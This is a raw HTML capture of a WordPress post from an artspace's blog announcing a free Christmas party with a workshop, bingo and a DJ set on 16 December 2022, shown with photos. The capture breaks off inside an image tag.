

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.platform.fi/index.php/2022/12/08/christmas-at-platform/
body_size: 7511
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<title>Christmas at Platform &#8211; Platform r.f.</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Founder 1.38" />
<meta name="generator" content="WordPress 4.8.4" />
<link rel='dns-prefetch' href='//www.platform.fi' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Platform r.f. &raquo; Feed" href="http://www.platform.fi/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Platform r.f. &raquo; Comments Feed" href="http://www.platform.fi/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Platform r.f. &raquo; Christmas at Platform Comments Feed" href="http://www.platform.fi/index.php/2022/12/08/christmas-at-platform/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.platform.fi\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.4"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-founder-google-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.platform.fi/wp-content/themes/founder/assets/font-awesome/css/font-awesome.min.css?ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='ct-founder-style-css'  href='http://www.platform.fi/wp-content/themes/founder/style.css?ver=4.8.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.platform.fi/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.platform.fi/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if IE 8]>
<script type='text/javascript' src='http://www.platform.fi/wp-content/themes/founder/js/build/html5shiv.min.js?ver=4.8.4'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.platform.fi/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.platform.fi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.platform.fi/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Presentation &#038; After Work' href='http://www.platform.fi/index.php/2022/11/28/presentation-after-work/' />
<link rel='next' title='Cultural Soup &#038; Presentation wit Elena Rabkina' href='http://www.platform.fi/index.php/2023/01/03/cultural-soup-presentation-wit-elena-rabkina/' />
<link rel="canonical" href="http://www.platform.fi/index.php/2022/12/08/christmas-at-platform/" />
<link rel='shortlink' href='http://www.platform.fi/?p=3448' />
<link rel="alternate" type="application/json+oembed" href="http://www.platform.fi/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.platform.fi%2Findex.php%2F2022%2F12%2F08%2Fchristmas-at-platform%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.platform.fi/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.platform.fi%2Findex.php%2F2022%2F12%2F08%2Fchristmas-at-platform%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.platform.fi/wp-content/uploads/2016/10/cropped-platform-header-2011-a-270x270.jpg" />
</head>

<body id="founder" class="post-template-default single single-post postid-3448 single-format-standard full-post singular singular-post singular-post-3448">
		<a class="skip-content" href="#main">Skip to content &rarr;</a>
	<div id="overflow-container" class="overflow-container">
		<div id="max-width" class="max-width">
						<header class="site-header" id="site-header" role="banner">
				<div id="title-container" class="title-container">
					<div id='site-title' class='site-title'><a href='http://www.platform.fi'><span class='screen-reader-text'>Platform r.f.</span><img class='logo' src='http://www.platform.fi/wp-content/uploads/2016/10/platform-header-2011-a.jpg' alt='Platform r.f.' /></a></div>					<p class="tagline">Artspace and residency</p>				</div>
				<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">open menu</span>
					<i class="fa fa-bars" title="primary menu icon" aria-hidden="true"></i>
				</button>
				<div id="menu-primary-container" class="menu-primary-container">
					<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3281"><a href="http://www.platform.fi/">Home</a></li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="http://www.platform.fi/index.php/contact/">Contact</a></li>
<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="http://www.platform.fi/index.php/project-archive/">Project Archive</a></li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="http://www.platform.fi/index.php/residency-program/">RESIDENCY PROGRAM 2026</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="http://www.platform.fi/index.php/residency-archives/">Residency Archive</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="http://www.platform.fi/index.php/become-a-member/">Become a Member</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="http://www.platform.fi/index.php/borrow-rent-our-spaces/">Borrow/ rent our spaces</a></li>
</ul></nav></div>
					<ul class='social-media-icons'>						<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/platformvasa">
								<i class="fa fa-facebook-square" title="facebook"></i>
								<span class="screen-reader-text">facebook</span>
							</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/platform_rf/">
								<i class="fa fa-instagram" title="instagram"></i>
								<span class="screen-reader-text">instagram</span>
							</a>
						</li>
						</ul>									</div>
			</header>
							<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidebar</h1>
		<button id="toggle-sidebar" class="toggle-sidebar" name="toggle-sidebar" aria-expanded="false">
			<span class="screen-reader-text">open sidebar</span>
			<i class="fa fa-angle-down" title="sidebar icon" aria-hidden="true"></i>
		</button>
		<div id="sidebar-primary-content" class="sidebar-primary-content">
			<div id="sidebar-primary-widgets" class="sidebar-primary-widgets active-6">
				<section id="search-2" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="http://www.platform.fi/">
		<label class="screen-reader-text" for="search-field">Search</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Search for:"/>
		<input type="submit" class="search-submit" value='Go'/>
	</form>
</div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="http://www.platform.fi/index.php/2025/12/23/xml-rpc-test-post/">XML-RPC Test Post</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/07/21/pride-week-at-platform-%e2%9d%a4%ef%b8%8f%f0%9f%a7%a1%f0%9f%92%9b%f0%9f%92%9a%f0%9f%92%99%f0%9f%92%9c/">Pride week at Platform! ❤️🧡💛💚💙💜</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/06/24/fordelarna-med-att-spela-pa-utlandska-casinon-for-svenska-spelare/">Fördelarna med att spela på utländska casinon för svenska spelare</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/06/21/i-dress-therefore-i-disrupt-alqumit-alhamad/">I Dress, Therefore I Disrupt &#8211; Alqumit Alhamad</a>
						</li>
					<li>
				<a href="http://www.platform.fi/index.php/2025/06/09/fdl-lkzynwht-ltjrb-l-b-lslwts-lmmyz-fy-lkwyt/">أفضل الكازينوهات لتجربة ألعاب السلوتس المميزة في الكويت</a>
						</li>
				</ul>
		</section>		<section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://belkorpus.info/sekktor/85985.html' rel='external nofollow' class='url'>Мастацкая #рэзідэнцыя ад Platform 2023, #Фінлядыя Platform &#8211; гэта арганізацыя, якая базуецца ў Васа,&#8230; &#8211; BELKORPUS.info</a></span> on <a href="http://www.platform.fi/index.php/2022/06/07/open-call-residencies-2023-vaasa-finland-the-relevance-of-artworks-and-art-work/#comment-1">OPEN CALL, RESIDENCIES 2023 &#8211; Vaasa, Finland. &#8220;The relevance of Artworks and Art Work&#8221;</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
			<li><a href='http://www.platform.fi/index.php/2025/12/'>December 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/07/'>July 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/06/'>June 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/05/'>May 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/04/'>April 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/03/'>March 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/02/'>February 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2025/01/'>January 2025</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/12/'>December 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/10/'>October 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/09/'>September 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/08/'>August 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/06/'>June 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2024/05/'>May 2024</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/12/'>December 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/08/'>August 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/06/'>June 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/05/'>May 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/04/'>April 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/03/'>March 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/02/'>February 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2023/01/'>January 2023</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/12/'>December 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/11/'>November 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/10/'>October 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/09/'>September 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/07/'>July 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/06/'>June 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/05/'>May 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/04/'>April 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/03/'>March 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2022/02/'>February 2022</a></li>
	<li><a href='http://www.platform.fi/index.php/2021/12/'>December 2021</a></li>
	<li><a href='http://www.platform.fi/index.php/2021/11/'>November 2021</a></li>
	<li><a href='http://www.platform.fi/index.php/2021/10/'>October 2021</a></li>
	<li><a href='http://www.platform.fi/index.php/2020/11/'>November 2020</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/11/'>November 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/09/'>September 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/08/'>August 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/04/'>April 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/02/'>February 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2019/01/'>January 2019</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/12/'>December 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/11/'>November 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/10/'>October 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/09/'>September 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/08/'>August 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/06/'>June 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/03/'>March 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2018/02/'>February 2018</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/12/'>December 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/11/'>November 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/09/'>September 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/08/'>August 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/06/'>June 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/05/'>May 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/04/'>April 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2017/01/'>January 2017</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/12/'>December 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/11/'>November 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/09/'>September 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/08/'>August 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/07/'>July 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/05/'>May 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/02/'>February 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2016/01/'>January 2016</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/12/'>December 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/10/'>October 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/09/'>September 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/02/'>February 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2015/01/'>January 2015</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/12/'>December 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/10/'>October 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/03/'>March 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2014/01/'>January 2014</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/11/'>November 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/08/'>August 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/07/'>July 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/06/'>June 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/04/'>April 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/02/'>February 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2013/01/'>January 2013</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/11/'>November 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/10/'>October 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/08/'>August 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/07/'>July 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/06/'>June 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/04/'>April 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/03/'>March 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2012/01/'>January 2012</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/12/'>December 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/11/'>November 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/09/'>September 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/08/'>August 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/06/'>June 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/05/'>May 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/02/'>February 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2011/01/'>January 2011</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/12/'>December 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/11/'>November 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/10/'>October 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/09/'>September 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/08/'>August 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/06/'>June 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/05/'>May 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/04/'>April 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/02/'>February 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2010/01/'>January 2010</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/11/'>November 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/09/'>September 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/08/'>August 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/07/'>July 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/04/'>April 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2009/03/'>March 2009</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/12/'>December 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/11/'>November 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/10/'>October 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/09/'>September 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/08/'>August 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/07/'>July 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/06/'>June 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/03/'>March 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2008/02/'>February 2008</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/12/'>December 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/09/'>September 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/08/'>August 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/07/'>July 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/06/'>June 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/05/'>May 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2007/02/'>February 2007</a></li>
	<li><a href='http://www.platform.fi/index.php/2006/12/'>December 2006</a></li>
	<li><a href='http://www.platform.fi/index.php/2006/11/'>November 2006</a></li>
	<li><a href='http://www.platform.fi/index.php/2006/03/'>March 2006</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/12/'>December 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/11/'>November 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/10/'>October 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/09/'>September 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/08/'>August 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/06/'>June 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/05/'>May 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/04/'>April 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2005/02/'>February 2005</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/11/'>November 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/10/'>October 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/08/'>August 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/06/'>June 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/05/'>May 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/04/'>April 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/03/'>March 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/02/'>February 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2004/01/'>January 2004</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/12/'>December 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/11/'>November 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/10/'>October 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/06/'>June 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/05/'>May 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/04/'>April 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2003/02/'>February 2003</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/10/'>October 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/07/'>July 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/05/'>May 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/03/'>March 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2002/02/'>February 2002</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/12/'>December 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/10/'>October 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/09/'>September 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/06/'>June 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/05/'>May 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/04/'>April 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2001/02/'>February 2001</a></li>
	<li><a href='http://www.platform.fi/index.php/2000/12/'>December 2000</a></li>
	<li><a href='http://www.platform.fi/index.php/2000/11/'>November 2000</a></li>
	<li><a href='http://www.platform.fi/index.php/2000/09/'>September 2000</a></li>
		</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-195"><a href="http://www.platform.fi/index.php/category/2024/" >2024</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.platform.fi/index.php/category/2025/" >2025</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.platform.fi/index.php/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="http://www.platform.fi/wp-login.php">Log in</a></li>
			<li><a href="http://www.platform.fi/index.php/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.platform.fi/index.php/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</section>			</div>
		</div>
	</aside>

						<section id="main" class="main" role="main">
				
<div id="loop-container" class="loop-container">
	<div class="post-3448 post type-post status-publish format-standard hentry category-uncategorized tag-196 entry">
		<article>
		<div class='post-header'>
			<h1 class='post-title'>Christmas at Platform</h1>
			
<div class="post-meta">
	<p>
		Published 08/12/2022 by Platform	</p>
</div>		</div>
				<div class="post-content">
			<p><img class="alignnone size-large wp-image-3449" src="http://www.platform.fi/wp-content/uploads/2022/12/1christmas-att-platform-22_4_ny-6.12-779x1024.jpg" alt="" width="779" height="1024" srcset="http://www.platform.fi/wp-content/uploads/2022/12/1christmas-att-platform-22_4_ny-6.12-779x1024.jpg 779w, http://www.platform.fi/wp-content/uploads/2022/12/1christmas-att-platform-22_4_ny-6.12-228x300.jpg 228w, http://www.platform.fi/wp-content/uploads/2022/12/1christmas-att-platform-22_4_ny-6.12-768x1010.jpg 768w" sizes="(max-width: 779px) 100vw, 779px" /></p>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r">CHRISTMAS AT PLATFORM</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">Welcome to Platform&#8217;s Christmas Party <span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t60/1.5/16/1f384.png" alt="🎄" width="16" height="16" /></span></div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">This event is free an open for anyone. Bring a friend and join us on Friday 16 December at Kyrkoesplanaden 20 D.</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">Program:<br />
●18.30 Workshop TBA</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">●19.30 BINGO with the chance of winning art prices</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">●20.30-22.00 Dj set</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">+ other creative activities</div>
<div></div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">Platform is providing snacks and drinks.</div>
<div></div>
<div><img class="alignnone size-large wp-image-3581" src="http://www.platform.fi/wp-content/uploads/2022/12/361665321_1544788639659352_2171461398014765135_n-1024x768.jpg" alt="" width="1024" height="768" srcset="http://www.platform.fi/wp-content/uploads/2022/12/361665321_1544788639659352_2171461398014765135_n-1024x768.jpg 1024w, http://www.platform.fi/wp-content/uploads/2022/12/361665321_1544788639659352_2171461398014765135_n-300x225.jpg 300w, http://www.platform.fi/wp-content/uploads/2022/12/361665321_1544788639659352_2171461398014765135_n-768x576.jpg 768w, http://www.platform.fi/wp-content/uploads/2022/12/361665321_1544788639659352_2171461398014765135_n.jpg 1125w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img class="alignnone size-large wp-image-3582" src="http://www.platform.fi/wp-content/uploads/2022/12/361675920_2167908300082069_1508597731343424110_n-819x1024.jpg" alt="" width="819" height="1024" srcset="http://www.platform.fi/wp-content/uploads/2022/12/361675920_2167908300082069_1508597731343424110_n-819x1024.jpg 819w, http://www.platform.fi/wp-content/uploads/2022/12/361675920_2167908300082069_1508597731343424110_n-240x300.jpg 240w, http://www.platform.fi/wp-content/uploads/2022/12/361675920_2167908300082069_1508597731343424110_n-768x960.jpg 768w, http://www.platform.fi/wp-content/uploads/2022/12/361675920_2167908300082069_1508597731343424110_n.jpg 1125w" sizes="(max-width: 819px) 100vw, 819px" /> <img class="alignnone size-large wp-image-3583" src="http://www.platform.fi/wp-content/uploads/2022/12/361566747_929311368145098_7132796705856190887_n-1024x768.jpg" alt="" width="1024" height="768" srcset="http://www.platform.fi/wp-content/uploads/2022/12/361566747_929311368145098_7132796705856190887_n-1024x768.jpg 1024w, http://www.platform.fi/wp-content/uploads/2022/12/361566747_929311368145098_7132796705856190887_n-300x225.jpg 300w, http://www.platform.fi/wp-content/uploads/2022/12/361566747_929311368145098_7132796705856190887_n-768x576.jpg 768w, 